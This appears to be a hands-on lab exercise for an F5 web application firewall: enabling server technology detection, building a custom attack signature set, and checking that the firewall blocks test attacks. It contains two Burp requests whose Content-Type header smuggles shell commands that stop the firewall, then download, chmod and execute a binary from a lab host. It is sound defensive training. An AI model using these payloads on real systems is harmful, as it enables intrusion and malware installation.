Exercise 3.3: Server Technologies and Custom Signature Sets¶
Objective¶
In this exercise we will examine server technologies and custom signature sets. Server Technologies function allows you to automatically discover server-side frameworks, web servers and operating systems. This feature helps when the backend technologies are not well known. The feature can be enabled to auto detect. You can also add the technologies that you know. Creating custom signature sets allows you to define what signature groupings work best for your needs. In this exercise we will explore both.
Task 1 - Server Technologies¶
- Go to Security > Application Security > Policy Building > Learning and Blocking Settings
- Locate Server Technologies and expand the option. Click Enable Server Technology Detection

- Make sure to save and Apply Policy.
Note
Our policy is currently in manual and we would need to manaully accept all server technologies suggestions to build the server technology signature sets. If the policy were in automatic learning server technologies would automatically be accepted once the threshold was met.
- Click on the diagonal arrow to the left of the Enable Server Technology Dectection. This will open the Server Technologies configuration which can also be found by going to Security > Application Security > Policy > Server Technologies

- Click on the drop down box and you will find a list of various server-side technologies to choose from.

- Choose Apache Tomcat from the list. You will be prompted that Java Servlet/JSP will also be added. Click okay

- Choose Unix/Linux from the list and click ok. Make sure to click Save and Apply Policy.
- Navigate to Security > Application Security > Policy Building > Learning and Blocking Settings
- Expand Attack Signatures and you should now see the additional server technology signature sets enabled and in blocking.

- Time to launch some framework attacks.
- Back in BURP navigate to the repeater tab and adjust the payload to the following and hit go:
POST https://webgoat.f5demo.com/WebGoat/login HTTP/1.1
User-Agent: ImperialProbeDroid
Pragma: no-cache
Cache-Control: no-cache
Content-Type: /etc/init.d/iptables stop; service iptables stop; SuSEfirewall2 stop; reSuSEfirewall2 stop; cd /tmp; wget -c https://10.1.10.145:443/7; chmod 777 7; ./7;
Content-Length: 38
Host: DarthMaul
username=f5student&password=f5DEMOs4u!
- You should receive the Request Rejected Page as output.
- Run a second framework attack
POST https://webgoat.f5demo.com/WebGoat/login HTTP/1.1
User-Agent: IG88
Pragma: no-cache
Cache-Control: no-cache
Content-Type: cd /dev/shm; wget http://10.1.10.145:443/lmydess; chmod 777 lmydess; ./lmydess;
Content-Length: 38
Host: TheEmpireDidNothingWrong
username=f5student&password=f5DEMOs4u!
- Again, you should receive a Request Rejected page as output as shown here:

- Navigate to the Application Security Event Logs and review the alerts. Notice they are of different severity but how do we know that these were actually framework related signatures?

- Click on the Attack Signature Detected hyperlink and then click on the little blue “i” next to the signature for more information.


Task 2 - Create Custom Signature Set¶
- Go to Security > Options > Application Security > Attack Signature > Attack Signature Sets
- Click on Create
- Fill out the following -
- Name -
my_signature_set - Type -
filter-based - Default Blocking Actions -
leave Learn/Alarm/Block checked - Assign To Policy by Default -
Uncheck this box(in production enabling this feature ensures this signature set is assigned to all newly created policies) - Signature Type -
Request - Attack Type -
All - Systems -
Unix/Linux, Apache, Apache Tomcat, Java Servlets/JSP<- Move to the left. - Accuracy -
All - Risk -
Greater Than Equal To High - User-defined -
All - Update Date -
All
- Name -
- Click on Create. Now you have a created your own custom signature set of high risk signatures with server side technologies.

- Navigate to Security > Application Security > Policy Building > Learning and Blocking Settings
- Expand Attack Signatures. Click on Change and check your newly created signature set. Cick Change.


- Click Save and Apply policy
- Use BURP again with either of the two previous attacks and ensure your new custom signature set is blocking them. Examine the event logs.